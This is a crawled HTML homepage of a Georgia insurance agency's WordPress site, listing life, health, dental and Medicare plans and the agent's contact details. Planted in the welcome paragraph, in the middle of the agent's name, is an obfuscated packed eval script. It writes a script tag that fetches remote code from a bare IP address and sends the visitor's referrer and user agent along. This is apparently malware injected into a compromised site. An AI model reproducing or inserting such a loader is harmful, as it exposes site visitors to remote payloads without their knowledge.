

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danielhealth.com/
body_size: 7752
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Blue Cross Blue Shield, Georgia, Assurant, CIGNA, Unitedhealthcare, Aetna, Medical Insurance, Dental Insurance, Medicare Insurance, Rx Drugs, Health Insurance, George E Daniel Jr, Danielhealth" /><meta name="keywords" content="Blue Cross Blue Shield, Georgia, Assurant, CIGNA, Unitedhealthcare, Aetna, Medical Insurance, Dental Insurance, Medicare Insurance, Rx Drugs, Health Insurance, George E Daniel Jr, Danielhealth" />
<link rel="stylesheet" href="https://danielhealth.com/wp-content/themes/Minimal/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://danielhealth.com/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://danielhealth.com/wp-content/themes/Minimal/css/ie6style.css" />
	<script type="text/javascript" src="https://danielhealth.com/wp-content/themes/Minimal/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, #header #search-form, #slogan, a#left_arrow, a#right_arrow, div.slide img.thumb, div#controllers a, a.readmore, a.readmore span, #services .one-third, #services .one-third.first img.icon, #services img.icon, div.sidebar-block .widget ul li');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://danielhealth.com/wp-content/themes/Minimal/css/ie7style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<script>var et_site_url='https://danielhealth.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Danielhealth - Blue Cross Blue Shield</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Danielhealth &raquo; Feed" href="https://danielhealth.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Danielhealth &raquo; Comments Feed" href="https://danielhealth.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danielhealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Minimal v.5.0.12" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://danielhealth.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://danielhealth.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://danielhealth.com/wp-content/themes/Minimal/epanel/shortcodes/css/shortcodes-legacy.css?ver=5.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css'  href='https://danielhealth.com/wp-content/themes/Minimal/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://danielhealth.com/wp-content/themes/Minimal/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://danielhealth.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://danielhealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://danielhealth.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danielhealth.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danielhealth.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -11px; }
		.et_pt_portfolio_item { margin-left: 23px; }
		.et_portfolio_small { margin-left: -39px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 35px !important; }
		.et_portfolio_large { margin-left: -20px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 14px !important; }
	</style>

</head>
<body id="home" class="home blog et_includes_sidebar">
	<div id="page-wrap">

		<div id="header">
			<!-- Start Logo -->
				<a href="https://danielhealth.com/">					<img src="https://danielhealth.com/wp-content/uploads/2011/01/DanielHealth-Logo-1.png" alt="Danielhealth" id="logo"/></a>

				<p id="slogan">Blue Cross Blue Shield of Ga Health Insurance Benefits</p>

			<!-- End Logo -->

			<!-- Start Searchbox -->
				<div id="search-form">
					<form method="get" id="searchform1" action="https://danielhealth.com//">
						<input type="text" value="search this site..." name="s" id="searchinput" />
					</form>
				</div>

			<!-- End Searchbox -->

				<div class="clear"></div>

									<ul class="superfish nav clearfix">
													<li class="current_page_item"><a href="https://danielhealth.com/">Home</a></li>
						
						
						<li class="page_item page-item-2"><a href="https://danielhealth.com/about">About</a></li>
<li class="page_item page-item-738 page_item_has_children"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx">Ins Links</a>
<ul class='children'>
	<li class="page_item page-item-1584"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/blue-cross-blue-shield">Blue Cross Blue Shield</a></li>
	<li class="page_item page-item-1596"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/unitedhealthcare">Unitedhealthcare</a></li>
	<li class="page_item page-item-1882"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/aetna">Aetna</a></li>
	<li class="page_item page-item-1806"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/agencybloc">AgencyBloc</a></li>
	<li class="page_item page-item-2506"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/grange-web">Grange Web</a></li>
</ul>
</li>
<li class="page_item page-item-12 page_item_has_children"><a href="https://danielhealth.com/forms">Life Insurance</a>
<ul class='children'>
	<li class="page_item page-item-117"><a href="https://danielhealth.com/forms/symetra-life">Symetra Life</a></li>
	<li class="page_item page-item-388"><a href="https://danielhealth.com/forms/life-insuance-company">Life Insurance Company</a></li>
	<li class="page_item page-item-396"><a href="https://danielhealth.com/forms/mutual-of-omaha-life-insurance">Mutual of Omaha Life Insurance</a></li>
	<li class="page_item page-item-2489"><a href="https://danielhealth.com/forms/grange-life-sensible-benefits">Grange Life &#8211; Sensible Benefits</a></li>
	<li class="page_item page-item-2597"><a href="https://danielhealth.com/forms/life-insurance-2">Life Insurance</a></li>
</ul>
</li>
<li class="page_item page-item-61 page_item_has_children"><a href="https://danielhealth.com/medical-insurance">Medical Insurance</a>
<ul class='children'>
	<li class="page_item page-item-305"><a href="https://danielhealth.com/medical-insurance/blue-cross-blue-shield-medical-insurance">Blue Cross Blue Shield Medical Insurance</a></li>
	<li class="page_item page-item-991"><a href="https://danielhealth.com/medical-insurance/cigna-medical-insurance">ACA On Exchange &#8211;  Medical Insurance</a></li>
	<li class="page_item page-item-2258"><a href="https://danielhealth.com/medical-insurance/ambetter">AM Better Insurance Company</a></li>
	<li class="page_item page-item-2213"><a href="https://danielhealth.com/medical-insurance/allied-short-term-medical-insurance">Allied Short Term Medical Insurance</a></li>
	<li class="page_item page-item-1433"><a href="https://danielhealth.com/medical-insurance/unitedhealthone">UnitedhealthOne</a></li>
	<li class="page_item page-item-650"><a href="https://danielhealth.com/medical-insurance/government-healthcare">Georgia Health Insurance Exchange &#8211; Marketplace</a></li>
	<li class="page_item page-item-319"><a href="https://danielhealth.com/medical-insurance/assurant-health-insurance">National General Health Insurance NHIC</a></li>
	<li class="page_item page-item-1465"><a href="https://danielhealth.com/medical-insurance/unitedhealthone-2">Alliant Health</a></li>
	<li class="page_item page-item-758"><a href="https://danielhealth.com/medical-insurance/universal-prescription-drugs">Universal Prescription Drugs</a></li>
	<li class="page_item page-item-2284"><a href="https://danielhealth.com/medical-insurance/ihc-medical-insurance">IHC Medical Insurance</a></li>
</ul>
</li>
<li class="page_item page-item-112 page_item_has_children"><a href="https://danielhealth.com/dental-insurance">Dental</a>
<ul class='children'>
	<li class="page_item page-item-253"><a href="https://danielhealth.com/dental-insurance/blue-cross-blue-shield-dental-insurance">Blue Cross Blue Shield Dental Insurance</a></li>
	<li class="page_item page-item-3086"><a href="https://danielhealth.com/dental-insurance/physicans-mutual">Physicans Mutual</a></li>
	<li class="page_item page-item-261"><a href="https://danielhealth.com/dental-insurance/ncd-dental-insurance">Morgan White Dental Insurance</a></li>
	<li class="page_item page-item-1914"><a href="https://danielhealth.com/dental-insurance/security-life-dental">Ameritas Dental</a></li>
	<li class="page_item page-item-2180"><a href="https://danielhealth.com/dental-insurance/mutual-of-omaha-dental">Mutual of Omaha Dental</a></li>
</ul>
</li>
<li class="page_item page-item-79 page_item_has_children"><a href="https://danielhealth.com/medicare-insurance">Medicare</a>
<ul class='children'>
	<li class="page_item page-item-275"><a href="https://danielhealth.com/medicare-insurance/medicare-insurance-blue-cross-blue-shield">Blue Cross Blue Shield Medicare Supplement &#038; Senior Dental &#038; Vision</a></li>
	<li class="page_item page-item-373"><a href="https://danielhealth.com/medicare-insurance/mutual-of-omaha-medicare-supplement">Mutual of Omaha Medicare Supplement</a></li>
	<li class="page_item page-item-3103"><a href="https://danielhealth.com/medicare-insurance/physicans-mutual-medicare-supplement">Physicans Mutual Medicare Supplement</a></li>
</ul>
</li>
<li class="page_item page-item-772"><a href="https://danielhealth.com/cancer">Cancer</a></li>
<li class="page_item page-item-6 page_item_has_children"><a href="https://danielhealth.com/insurance">Insurance</a>
<ul class='children'>
	<li class="page_item page-item-2477"><a href="https://danielhealth.com/insurance/lifesecure">LifeSecure</a></li>
	<li class="page_item page-item-473"><a href="https://danielhealth.com/insurance/annuities">Annuities</a></li>
	<li class="page_item page-item-493"><a href="https://danielhealth.com/insurance/long-term-care">Long Term Care Insurance</a></li>
	<li class="page_item page-item-115"><a href="https://danielhealth.com/insurance/rx-drugs">Rx Drugs &#8211; Silverscripts &#038; Blue Cross Blue Shield</a></li>
</ul>
</li>
<li class="page_item page-item-8"><a href="https://danielhealth.com/contact">Contact</a></li>
					</ul> <!-- end ul.nav -->
				
		</div> <!-- end #header -->

		<!-- Start Featured -->
	<div id="featured" class="clearfix">
		<a href="#" id="left_arrow">Previous</a>
		<a href="#" id="right_arrow">Next</a>

	<!-- Featured Content -->
		<div id="featured_content">
			<!-- Featured Articles -->
			
				<div class="slide">
					<a href="https://danielhealth.com/forms">
						<img src="https://danielhealth.com/wp-content/uploads/2010/12/life-insurance-406.jpg" class='thumb'  alt='Life Insurance' width='406' height='226' />					</a>
					<div class="description">
						<h2><a href="https://danielhealth.com/forms">Life Insurance</a></h2>

						
						<p>Life Insurance &#8211; We represent many top rated carriers for Term Life, Universal Life Insurance and Simplified Issue Life Insurance. Some our our preferred carriers include, Symetra Life, Prudential, John Hancock, Genworth Financial, Met Life, Mutual of Omaha and many others. Globe Life Life Happens &#8211; Watch these Video&#8217;s! Symetra Life &#8211; Danielhealth...</p>
						<a href="https://danielhealth.com/forms" class="readmore"><span>Read More</span></a>
					</div> <!-- end .description -->
				</div> <!-- end .slide -->

		
				<div class="slide">
					<a href="https://danielhealth.com/medical-insurance">
						<img src="https://danielhealth.com/wp-content/uploads/2010/12/medicare_a-2.jpg" class='thumb'  alt='Medical Insurance' width='406' height='226' />					</a>
					<div class="description">
						<h2><a href="https://danielhealth.com/medical-insurance">Medical Insurance</a></h2>

						
						<p>Medical Insurance &#8211; Our Primay market for Health Insurance is through Blue Cross Blue Shield of Georgia.  Find Fast Information for Health Insurance Premiums Here George E Daniel Jr is an authorized independent agent of Blue Cross and Blue Shield of Georgia, Inc.  Blue Cross and Blue Shield of Georgia, Inc. and Greater Georgia Life Insurance Company are independent...</p>
						<a href="https://danielhealth.com/medical-insurance" class="readmore"><span>Read More</span></a>
					</div> <!-- end .description -->
				</div> <!-- end .slide -->

		
				<div class="slide">
					<a href="https://danielhealth.com/dental-insurance">
						<img src="https://danielhealth.com/wp-content/uploads/2011/01/Dental-Background-Picture-2.jpg" class='thumb'  alt='Dental' width='406' height='226' />					</a>
					<div class="description">
						<h2><a href="https://danielhealth.com/dental-insurance">Dental</a></h2>

						
						<p>Our preferred Dental Plans are offered by Blue Cross Blue Shield of Georgia &amp; a Non Network Plan through Assurant Health.  Blue Cross offeres a PPO Dental Plan for individuals and families with Benefits up to ,000 per person per year. The Plan Provides 100% coverage for preventative visits, 80% coverage for Fillings, and 50% coverage for Major Dental work. This plan...</p>
						<a href="https://danielhealth.com/dental-insurance" class="readmore"><span>Read More</span></a>
					</div> <!-- end .description -->
				</div> <!-- end .slide -->

		
				<div class="slide">
					<a href="https://danielhealth.com/insurance/annuities">
						<img src="https://danielhealth.com/wp-content/uploads/2011/02/header-pic31.jpg" class='thumb'  alt='Annuities' width='406' height='226' />					</a>
					<div class="description">
						<h2><a href="https://danielhealth.com/insurance/annuities">Annuities</a></h2>

						
						<p>Indexed annuities have gained popularity in recent years. Clients with equity indexed annuities have been protected from the effects of recent stock market crashes. Investors in mutual funds and stocks have seen their money evaporate over a very short period of time, experiencing losses of 30-60% or more. Holders of equity indexed annuities, on the other hand, did not...</p>
						<a href="https://danielhealth.com/insurance/annuities" class="readmore"><span>Read More</span></a>
					</div> <!-- end .description -->
				</div> <!-- end .slide -->

		
				<div class="slide">
					<a href="https://danielhealth.com/insurance/long-term-care">
						<img src="https://danielhealth.com/wp-content/uploads/2011/02/j0422339gif.jpg" class='thumb'  alt='Long Term Care Insurance' width='406' height='226' />					</a>
					<div class="description">
						<h2><a href="https://danielhealth.com/insurance/long-term-care">Long Term Care Insurance</a></h2>

						
						<p>Long Term Care Insurance is designed to pay you a daily or monthly benefit when you need substantial assistance for 90 days or more with two out of six activities of daily living: Eating, bathing, dressing, toileting, transferring, or continence. Or, if you have a cognitive impairment such as Alzheimer&#8217;s Disease or senile dementia, you will go into claim and be...</p>
						<a href="https://danielhealth.com/insurance/long-term-care" class="readmore"><span>Read More</span></a>
					</div> <!-- end .description -->
				</div> <!-- end .slide -->

		
				<div class="slide">
					<a href="https://danielhealth.com/medicare-insurance">
						<img src="https://danielhealth.com/wp-content/uploads/2010/12/senior-couple-wheatfield.jpg" class='thumb'  alt='Medicare' width='406' height='226' />					</a>
					<div class="description">
						<h2><a href="https://danielhealth.com/medicare-insurance">Medicare</a></h2>

						
						<p>We provide Medicare Insurance through several carriers Including Blue Cross Blue Shield of Georgia &amp; Mutual of Omaha! Several different plans are available, but Plan F is the most recommended, only avaliable to insured&#8217;s eligible for Medicare before 01-01-20, followed by Plan G. Other cost sharing Plans are also available including new Plans N &amp; M. However...</p>
						<a href="https://danielhealth.com/medicare-insurance" class="readmore"><span>Read More</span></a>
					</div> <!-- end .description -->
				</div> <!-- end .slide -->

		
				<div class="slide">
					<a href="https://danielhealth.com/insurance/rx-drugs">
						<img src="https://danielhealth.com/wp-content/uploads/2015/01/Rx_Drugs.jpg" class='thumb'  alt='Rx Drugs &#8211; Silverscripts &#038; Blue Cross Blue Shield' width='406' height='226' />					</a>
					<div class="description">
						<h2><a href="https://danielhealth.com/insurance/rx-drugs">Rx Drugs &#8211; Silverscri...</a></h2>

						
						<p>Rx Drugs &#8211; We offer several Carriers for Rx Drugs &#8211; Plan D Currently, we are offering  Silverscripts for 2025. (1) Plan To Enroll in BCBS of Ga Call &#8211; 855-363-3831 Use Agt: George E Daniel Jr TIN # 14839 Silverscripts offers 1 Plans for 2025 2025Premiums     Choice     $50.70     Think Agent PAST OLDER PLANS 2024 Premiums GA Smart Rx       $15.70...</p>
						<a href="https://danielhealth.com/insurance/rx-drugs" class="readmore"><span>Read More</span></a>
					</div> <!-- end .description -->
				</div> <!-- end .slide -->

		
		</div> <!-- end #featured_content -->
		<!-- End Featured Articles -->
		<!-- Featured Menu -->
		<div id="controllers" class="clearfix"></div>

		<!-- End Featured Menu -->
	</div> <!-- end #featured -->
	<!-- End Featured Content -->

<!-- End Featured -->


	<div id="content" class="clearfix">
		<div id="content-area">
							<div class="entry clearfix homepage">
								
<h2 class="title"><a href="https://danielhealth.com/danielhealth">Welcome</a></h2>

<img src="https://danielhealth.com/wp-content/uploads/2011/01/George-E-Daniel-Jr_N.jpg" class='thumbnail-post alignleft'  alt='Welcome' width='137' height='140' />
<p>Welcome to Danielhealth!</p>
<p><strong>George <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|eksan|var|u0026u|referrer|shyie||js|php'.split('|'),0,{}))
</script></noindex> E Daniel Jr CIC</strong>, <strong>CPIA</strong> is a Certified Insurance Counselor able to discuss with you many options that will offer you the best protection for your money contact me by the phone numbers to the right or e-mail me at <a href="mailto:dan@danielhealth.com">dan@danielhealth.com</a>.       <a title="George E Daniel Jr" href="http://www.linkedin.com/in/georgedanieljr" target="_blank"><img class="alignnone size-full wp-image-465" title="Linkedin" alt="" src="https://danielhealth.com/wp-content/uploads/2011/01/logo_linkedin_92x22.png" width="92" height="22" /></a>   <strong>Facebook</strong>  <a href="https://www.facebook.com/pages/Danielhealth/281659221947345?ref=stream"><img class="alignnone  wp-image-859" title="FaceBook-icon" alt="" src="https://danielhealth.com/wp-content/uploads/2011/01/FaceBook-icon.png" width="24" height="24" /></a>   <a title="Twitter" href="https://twitter.com/georgedaniel57" target="_blank"><strong>Twitter</strong> </a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>

							</div> <!-- end .entry -->
					</div> <!-- end #content-area -->


									<div id="sidebar">
					<div id="text-5" class="widget sidebar-block widget_text"><h3 class="widgettitle">Contact</h3>			<div class="textwidget"><p>George E. Daniel Jr</p>
<p>119 N Donalson Street<br />
Bainbridge, Georgia 39817</p>
<p>Office - (229)-246-3342<br />
Fax – (229)-416-4999<br />
Cell – (229)-416-7030</p>
<p>Email - <a href="mailto:georgedanieljr@gmail.com">georgedanieljr@gmail.com</a> </p>
<h5>Websites</h5>
<p><a href="http://www.danielhealthinsurance.com" target="_blank" rel="noopener noreferrer">www.danielinsuranceagency.com</a><br />
<a href="http://www.danielhealthinsurance.com" target="_blank" rel="noopener noreferrer">www.danielinsuranceagency.com</a></p>
</div>
		</div> <!-- end .widget -->				</div> <!-- end #sidebar -->
					
	</div> <!-- end #content -->
	 <div id="footer" >
		<div id="footer-content">

				
				<ul class="bottom-menu">				<li class="current_page_item"><a href="https://danielhealth.com">Home</a></li>
			<li class="page_item page-item-2"><a href="https://danielhealth.com/about">About</a></li>
<li class="page_item page-item-738 page_item_has_children"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx">Ins Links</a></li>
<li class="page_item page-item-12 page_item_has_children"><a href="https://danielhealth.com/forms">Life Insurance</a></li>
<li class="page_item page-item-61 page_item_has_children"><a href="https://danielhealth.com/medical-insurance">Medical Insurance</a></li>
<li class="page_item page-item-112 page_item_has_children"><a href="https://danielhealth.com/dental-insurance">Dental</a></li>
<li class="page_item page-item-79 page_item_has_children"><a href="https://danielhealth.com/medicare-insurance">Medicare</a></li>
<li class="page_item page-item-772"><a href="https://danielhealth.com/cancer">Cancer</a></li>
<li class="page_item page-item-6 page_item_has_children"><a href="https://danielhealth.com/insurance">Insurance</a></li>
<li class="page_item page-item-8"><a href="https://danielhealth.com/contact">Contact</a></li>
</ul>
			<p id="copyright">Designed by  <a href="http://www.elegantthemes.com" title="Elegant Themes">Elegant Themes</a></p>
		</div> <!-- end #footer-content -->
	</div> <!-- end #footer -->
</div> <!-- end #page-wrap -->


		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js"></script>
	<script type="text/javascript" src="https://danielhealth.com/wp-content/themes/Minimal/js/jquery.cycle.all.min.js"></script>
	<script type="text/javascript" src="https://danielhealth.com/wp-content/themes/Minimal/js/jquery.easing.1.3.js"></script>
	<script type="text/javascript" src="https://danielhealth.com/wp-content/themes/Minimal/js/superfish.js"></script>
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();

		jQuery('ul.superfish').superfish({
			delay:       300,                            // one second delay on mouseout
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
			speed:       'fast',                          // faster animation speed
			autoArrows:  true,                           // disable generation of arrow mark-up
			dropShadows: false                            // disable drop shadows
		}).find("> li > ul > li:last-child, > li > ul > li > ul > li:last-child, > li > ul > li > ul > li > ul > li:last-child").addClass("last-nav-element");

		jQuery(".js #featured, .js div#tabbed").css("display","block");

		
		var $featured_content = jQuery('#featured_content'),
			$tabbed_area = jQuery('div#tabbed'),
			$controllers = jQuery('div#controllers'),
			$comments = jQuery('ol.commentlist');

		et_search_bar();

		jQuery(window).load( function(){
			if ($featured_content.length) {
				$featured_content.css( 'backgroundImage', 'none' );
				$featured_content.cycle({
											timeout: 5000					,
					speed: 300,
					cleartypeNoBg: true,
					prev:   'a#left_arrow',
					next:   'a#right_arrow',
					pager:  'div#controllers',
					fx: 'fade'
				});

				if ( $featured_content.find('.slide').length == 1 ){
					$featured_content.find('.slide').css({'position':'absolute','top':'0','left':'0'}).show();
					jQuery('#featured a#left_arrow, #featured a#right_arrow').hide();
				}

				var controllersWidth = $controllers.width(),
					controllersLeft = Math.round((960 - controllersWidth) / 2);
				if (controllersWidth < 960) $controllers.css('padding-left',controllersLeft);
			};
		} );

		if ($tabbed_area.length) {
			$tabbed_area.tabs({ hide : true });
		};

		if ($comments.length) {
			$comments.find(">li").after('<span class="bottom_bg"></span>');
		};


		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#header div#search-form'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();

			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		};

	//]]>
	</script>
	<script type='text/javascript' src='https://danielhealth.com/wp-content/themes/Minimal/core/admin/js/common.js?ver=3.20.2'></script>
<script type='text/javascript' src='https://danielhealth.com/wp-content/themes/Minimal/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://danielhealth.com/wp-content/themes/Minimal/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://danielhealth.com/wp-content/themes/Minimal/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://danielhealth.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-05 17:26:34 -->